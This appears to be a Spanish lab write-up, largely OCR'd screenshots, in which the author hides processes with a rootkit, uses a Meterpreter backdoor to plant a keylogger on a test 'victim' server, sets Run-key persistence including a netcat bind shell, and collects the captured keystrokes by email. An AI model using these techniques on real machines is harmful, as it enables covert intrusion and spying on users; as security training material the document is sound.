|------------------------------------------------------------------|---------|--------------------|---------------|---------|-------------------|----------------------------|
| Buscar en:                                                       | 📄 nki   | 10                 | •             | + 🗈 💣 🛛 |                   |                            |
| Documentos<br>reciertes<br>Escritorio<br>Mis documentos<br>Mi PC | samp    | Jescript.nef       |               |         |                   | onnection Block Periitence |
| Mis sitios de red                                                | Nombre: | samplescript       |               | 1       | • Abrir           |                            |
|                                                                  | Tipo:   | Nuclear Rootkit Sc | rript (*.nsf) |         | Cancelar          |                            |
|                                                                  |         |                    |               |         |                   | _                          |
|                                                                  |         | Create             | Manu          | ıal     | Check for Rootkit | About                      |

- Observamos los procesos con los que se ocultó nuestro programa.
  - **Nota**: el proceso de Firefox es para ocultar el nuclear.

| Nuclear I   | Rootkit 1.0 l | oy Princeal | i      |         |                   |                  | -×          |
|-------------|---------------|-------------|--------|---------|-------------------|------------------|-------------|
| Processes   | Files/Dirs    | Registry    | Ports  | Modules | Application Block | Connection Block | Persistence |
|             |               |             |        |         |                   |                  |             |
| notepad.exe | firefox.exe   |             |        |         |                   |                  |             |
|             |               |             |        |         |                   |                  |             |
|             |               |             |        |         |                   |                  |             |
|             |               |             |        |         |                   |                  |             |
|             |               |             |        |         |                   |                  |             |
|             |               |             |        |         |                   |                  |             |
|             |               |             |        |         |                   |                  |             |
|             |               |             |        |         |                   |                  |             |
| Create      | •             |             | Manual |         | Check for Roo     | tkit             | About       |

• En estas imágenes podemos observar algunas características de nuestro programa oculto.



| Nuclear F | tootkit 1.0  | by Princea | li     |         |                   |                  | -×          |
|-----------|--------------|------------|--------|---------|-------------------|------------------|-------------|
| Processes | Files/Dirs   | Registry   | Ports  | Modules | Application Block | Connection Block | Persistence |
| 1         | 1            |            |        |         |                   |                  |             |
| run       | systemstartu | dı.        |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
|           |              |            |        |         |                   |                  |             |
| Create    |              |            | Manual |         | Check for Roo     | tkit             | About       |



| 🕥 Nuclear R  | lootkit 1.0 l | oy Princeal | i        |         |               |          |              |      | -×          |
|--------------|---------------|-------------|----------|---------|---------------|----------|--------------|------|-------------|
| Processes    | Files/Dirs    | Registry    | Ports    | Modules | Application E | Block    | Connection B | lock | Persistence |
| Process Name |               |             | DLL N    | ame     |               |          |              |      |             |
| Notepad      | exe           |             | user32   | .dl     |               |          |              |      |             |
| Cmd.exe      |               |             | ntdil.di |         |               |          |              |      |             |
|              |               |             |          |         |               |          |              |      |             |
|              |               |             |          |         |               |          |              |      |             |
|              |               |             |          |         |               |          |              |      |             |
|              |               |             |          |         |               |          |              |      |             |
|              |               |             |          |         |               |          |              |      |             |
|              |               |             |          |         |               |          |              |      |             |
| Create       |               |             | Manual   |         | Check f       | or Rootk | it 🗌         | A    | .bout       |





| Nuclear R     | tootkit 1.0 b | y Princeal |        | _       |                   |                  | -*          |
|---------------|---------------|------------|--------|---------|-------------------|------------------|-------------|
| Processes     | Files/Dirs    | Registry   | Ports  | Modules | Application Block | Connection Block | Persistence |
| 8             | 8             |            |        |         |                   |                  |             |
| deleterne.exe | pwned.exe     |            |        |         |                   |                  |             |
|               |               |            |        |         |                   |                  |             |
|               |               |            |        |         |                   |                  |             |
|               |               |            |        |         |                   |                  |             |
|               |               |            |        |         |                   |                  |             |
|               |               |            |        |         |                   |                  |             |
|               |               |            |        |         |                   |                  |             |
|               |               |            |        |         |                   |                  |             |
|               |               | _          |        |         | (                 |                  |             |
| Create        |               |            | Manual |         | Check for Roo     | tkit             | About       |

## **Punto numero 3**

- Ocupamos la puerta trasera creada en la práctica anterior para subir los archivos al servidor que es nuestra víctima (192.168.1.105).
  - Nota los archivos que subimos fueron creados con la opción del keylogger en el menú "Archivo" → "Crear Instalador"

| meterpreter > u             | pload c:\\kgb c:\\                                  |
|-----------------------------|-----------------------------------------------------|
| uploading                   | : c:\kgb/key.bin -> c:\\key.bin                     |
| uploaded                    | : c:\kgb/key.bin -> c:\\key.bin                     |
| [*] uploading               | : c:\kgb/logstart.vbs -> c:\\logstart.vbs           |
| [*] uploaded                | : c:\kgb/logstart.vbs -> c:\\logstart.vbs           |
| [*] uploading               | : c:\kgb/loguninstall.vbs -> c:\\loguninstall.vbs   |
| [*] uploaded                | : c:\kgb/loguninstall.vbs -> c:\\loguninstall.vbs   |
| uploading                   | : c:\kgb/MpkNetInstall.exe -> c:\\MpkNetInstall.exe |
| uploaded                    | : c:\kgb/MpkNetInstall.exe -> c:\\MpkNetInstall.exe |
| uploading                   | : c:\kgb/settings.bin -> c:\\settings.bin           |
| uploaded                    | : c:\kgb/settings.bin -> c:\\settings.bin           |
| <pre>meterpreter &gt;</pre> |                                                     |

• Comprobamos y nuestros archivos ya fueron subidos.

| 😂 C:\                      |                     |                         |          |                      |                     |         |
|----------------------------|---------------------|-------------------------|----------|----------------------|---------------------|---------|
| <u>File Edit View Favo</u> | rites <u>T</u> ools | Help                    |          |                      |                     |         |
| 🔇 Back 🔹 🕥 👻 🏂             | 🔎 Search 🛛          | 诊 Folders   🕼 沙 🗙 🍤   🖪 |          |                      |                     |         |
| Address 🥯 C:\              |                     |                         |          |                      |                     | - 🔁     |
| Folders                    | ×                   | Name 🔺                  | Size     | Туре                 | Date Modified       | Attribu |
| Deskton                    |                     | Cocuments and Settings  |          | File Folder          | 10/6/2010 11:50 PM  |         |
| My Documents               |                     | C Program Files         |          | File Folder          | 10/6/2010 11:54 PM  | R       |
| E My Computer              |                     | C WINDOWS               |          | File Folder          | 10/10/2010 11:39 PM |         |
| E 4 316 Elonny (A:         | ) I                 | Cowmpub                 |          | File Folder          | 10/6/2010 11:41 PM  |         |
| E Set oral Disk (C)        |                     | 🖬 key.bin               | 1 KB     | BIN File             | 10/13/2010 9:15 AM  | A       |
| T C Documents              | and Settings        | 📓 logstart.vbs          | 1 KB     | VBScript Script File | 10/13/2010 9:15 AM  | Α       |
| 🗄 🔂 Program Fi             | ec                  | 📓 loguninstall.vbs      | 1 KB     | VBScript Script File | 10/13/2010 9:15 AM  | A       |
| E C WINDOWS                |                     | B MpkNetInstall.exe     | 5,173 KB | Application          | 10/13/2010 9:15 AM  | А       |
| E C wmpub                  |                     | settings.bin            | 4 KB     | BIN File             | 10/13/2010 9:15 AM  | A       |

• Ahora subimos el nuclear

| _   |            |    | the second second second second second second second second second second second second second second second se |
|-----|------------|----|----------------------------------------------------------------------------------------------------|
| met | erpreter > | up | load c:\\nkit10 c:\\                                                                                            |
| 121 | uploading  |    | c:\nkit10/Editor.exe -> c:\\Editor.exe                                                                          |
| 121 | uploaded   |    | c:\nkit10/Editor.exe -> c:\\Editor.exe                                                                          |
| 121 | uploading  |    | c:\nkit10/kgb.nsf -> c:\\kgb.nsf                                                                                |
| (*) | uploaded   |    | c:\nkit10/kgb.nsf -> c:\\kgb.nsf                                                                                |
| 121 | uploading  |    | c:\nkit10/readme.rtf -> c:\\readme.rtf                                                                          |
| 1.0 | uploaded   |    | c:\nkit10/readme.rtf -> c:\\readme.rtf                                                                          |
| 1.0 | uploading  |    | c:\nkit10/rootkit.exe -> c:\\rootkit.exe                                                                        |
| 100 | uploaded   |    | c:\nkit10/rootkit.exe -> c:\\rootkit.exe                                                                        |
|     | uploading  |    | c:\nkit10/samplescript.nsf -> c:\\samplescript.nsf                                                              |
|     | uploaded   |    | c:\nkit10/samplescript.nsf -> c:\\samplescript.nsf                                                              |
|     | uploading  |    | c:\nkit10/stub.dat -> c:\\stub.dat                                                                              |
| 121 | uploaded   |    | c:\nkit10/stub.dat -> c:\\stub.dat                                                                              |
| (*) | uploading  |    | c:\nkit10/upx.exe -> c:\\upx.exe                                                                                |
| 121 | uploaded   |    | c:\nkit10/upx.exe -> c:\\upx.exe                                                                                |
| met | erpreter > |    |                                                                                                    |

• Creamos unas llaves de registro para que ejecute el nuclear y el KGB al iniar.



• En prácticas anteriores creamos un usuario y habilitamos el escritorio remoto, así que lo utilizaremos para instalar los programas

| Ejecuta | · ? 🛛                                                                                                   |
|---------|----------------------------------------------------------------------------------------------------|
| -       | Escriba el nombre del programa, carpeta, documento o<br>recurso de Internet que desea que Windows abra. |
| Abrir:  | mstsc -console                                                                                          |
|         | Aceptar Cancelar Examinar                                                                               |

• Tecleamos la ip del servidor victima (192.168.1.105)

| 😻 Conexión       | a Escritorio remoto 📃 🗖 🗙                 |
|------------------|-------------------------------------------|
|                  | Escritorio remoto<br>Conexión             |
| <u>E</u> quipo:  | 192.168.1.105  Cancelar Ayuda Opciones >> |
|                  | 192168:1.105                              |
|                  |                                           |
|                  |                                           |
| Log On to W      | indows                                    |
|                  | Windows Server 2003                       |
| Copyright @ 1985 | -2003 Microsoft Corporation Microsoft     |
| User name:       | misticvb                                  |
| Password:        | ••••••                                    |
|                  | OK Cancel Options >>                      |

• Vemos el registro

| 🕯 Registry Editor                    |           |                   |                  |                                                                             |
|--------------------------------------|-----------|-------------------|------------------|-----------------------------------------------------------------------------|
| Eile Edit View Favorites Help        |           |                   |                  |                                                                             |
|                                      |           | Name              | Туре             | Data                                                                        |
| 🛄 RunOnce                            |           | (Default)         | REG_SZ           | (value not set)                                                             |
| Edit String                          |           |                   | ? × <sup>2</sup> | "C:\MpkNetInstall.exe"                                                      |
| Value pame:                          |           |                   | 2                | "C:\\Windows\System32\nc.exe -L -d -e cmd.exe -p 1234"<br>"C:\\seatlik eve" |
| lande -                              |           |                   | Ę                | "C \Program Files\\/Mware\\/Mware Tools\\/MwareTray eye"                    |
| Ikeylog                              |           |                   | Ē                | "C:\Program Files\VMware\VMware Tools\VMwareUser.exe"                       |
| ⊻alue data:                          |           |                   | ſ                |                                                                             |
| "C:\logstart.vbs"                    |           |                   |                  |                                                                             |
|                                      | Г         | 01                |                  |                                                                             |
|                                      | L         |                   | Lancel           |                                                                             |
| e inemes                             |           |                   |                  |                                                                             |
| 🗈 🛄 Uninstall                        |           |                   |                  |                                                                             |
| URL                                  |           |                   |                  |                                                                             |
| H Windows Indate                     |           |                   |                  |                                                                             |
| ITStorage                            |           |                   |                  |                                                                             |
| 🧰 Shell                              |           |                   |                  |                                                                             |
| 🗷 🚞 Windows Media Device Manager     | _         |                   |                  |                                                                             |
| Windows Messaging Subsystem          |           |                   |                  |                                                                             |
| H - Windows NI                       |           |                   |                  |                                                                             |
| H- WICOWS Junperhose                 |           |                   |                  |                                                                             |
| D DBC                                |           |                   |                  |                                                                             |
| 🖻 🧰 Policies                         | _         |                   |                  |                                                                             |
|                                      | •         |                   |                  |                                                                             |
| y Computer\HKEY_LOCAL_MACHINE\SOFTWA | RE\/Micro | isoft\Windows\Cum | entVersion\Run   |                                                                             |

- Instalamos y configuramos como se explicó en el paso 1
- Configuramos que solo queremos monitorear al usuario administrador y no al nuestro.
- Dejamos que el programa haga lo suyo y nosotros nada más checamos nuestro correo.

|    | - 🙊 CVB-4DV1DMEE3FK          | Fechas y hora                                  | Tipo de evento                                                                                                    | Aplicación                              | T ítulo de ventana                            |   |
|----|------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------|---|
| 1  | Administrator (23°/23)       | 10/13/2010 11:06:20 .                          | . 🖵 Actividad del equipo                                                                                                    | Apagar                                  | <u> </u>                                      |   |
|    | Pulsaciones de teclas (7*/7) | 10/13/2010 11:06:20 .                          | . 💷 Pulsaciones de te                                                                                                    | 🐞 Microsoft Management Console          | Select Users\Name Not Found                   |   |
|    | Capturas de pantalla (4"/4)  | 10/13/2010 11:06:14 . 10/13/2010 11:06:02 .    | 💳 Actividad de progr<br>💳 Actividad de progr                                                                                                    | Run a DLL as an App Run a DLL as an App |                                               |   |
|    |                              | 10/13/2010 11:05:56 .                          | 菅 Actividad de progr                                                                                                    | 🐞 Microsoft Management Console          |                                               |   |
|    |                              | 10/13/2010 11:05:49.                           | . 💽 Capturas de pantalla                                                                                                    | Microsoft Management Console            | Select Users                                  |   |
|    | Sitios Web visitados (0*/0)  | 10/13/2010 11:05:30 .                          | 🕮 Pulsaciones de te                                                                                                    | Microsoft Management Console            | Select Groups                                 |   |
|    |                              | 10/13/2010 11:05:08 .                          | 💷 Pulsaciones de te                                                                                                    | 🏠 Microsoft Management Console          | Select Groups\Name Not Found                  |   |
|    |                              | 10/13/2010 11:04:57 .<br>10/13/2010 11:04:50 . | 💷 Pulsaciones de te<br>💷 Pulsaciones de te                                                                                                    | Console Microsoft Management Console    | Select Groups<br>Computer Management/New User |   |
|    | - 🔜 MISTICVB (42*/42)        | 10/13/2010 11:04:49.                           | . 💽 Capturas de pantall                                                                                                    | Microsoft Management Console            | Select Groups                                 |   |
| Į. | Pulsaciones de teclas (1*/1) | 10/13/2010 11:03:56 .                          | 🕮 Pulsaciones de te                                                                                                    | 💡 Windows Explorer                      | Run                                           | - |
|    | Capturas de pantalla (0*/0)  |                                                | 10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20     10/13/20 | I10 11:06:20 AM                         |                                               |   |
|    |                              |                                                | 📭 Apagar                                                                                                    |                                         |                                               |   |
| -  | Portapapeles (1*/1)          | Actividad del equi                             | po                                                                                                    |                                         |                                               |   |
|    | Sitios Web visitados (0*/0)  | Apagar                                         |                                                                                                    |                                         |                                               |   |
|    |                              |                                                |                                                                                                    |                                         |                                               |   |
|    | Chat / IM Activity (0º/0)    |                                                |                                                                                                    |                                         |                                               |   |

| Correo Contacto      | s Agenda   | Bloc       | de notas                 |                              | <u>¿Qué hay de nuevo?</u> - <u>Correo Móvil</u> - O    | pciones <del>v</del> |  |  |
|----------------------|------------|------------|--------------------------|------------------------------|--------------------------------------------------------|----------------------|--|--|
| Revisar correo Nuevo | •          | Q          | Búsqu                    | ieda de correo               | Prueba el nuevo Corre                                  | eo Yahoo!            |  |  |
| iPregúntalo!         |            | Buzón      | 3uzón                    |                              |                                                        |                      |  |  |
| Encuentra respuestas |            | Ver. Todos | De contactos   De amigos | No leídos   Marcados         | 1-200 mensajes de 1414 Primeros   Anteriores   Siguien | tes   <u>Últimos</u> |  |  |
| Carpetas             |            | Eliminar   | Spam Marcar - Mov        | ver 🔻                        |                                                        |                      |  |  |
| 🛱 Buzón (1379)       |            |            | De                       | Asunto                       | Fecha                                                  | 🖃 Tamaño             |  |  |
| Rorrador (1)         |            | •          | valdespin@yahoo.com      | Log                          | 03:03                                                  | 140KB                |  |  |
| - Enviados           | [Marrison] | •          | valdespin@yahoo.com      | Log                          | 02:59                                                  | 21KB                 |  |  |
| 🌍 Spam (18)          | [Vaciar]   | •          | valdespin@yahoo.com      | Log                          | 02:30                                                  | 530KB                |  |  |
|                      | [Vaciar]   | •          | valdespin@yahoo.com      | 🖉 pruebas                    | mié, 13-oct-10                                         | 0 752KB              |  |  |
| Mis fotos            |            |            | valdespin@yahoo.com      | KGB Keylogger - Mensaje de t | texto mié, 13-oct-10                                   | ) 4KB                |  |  |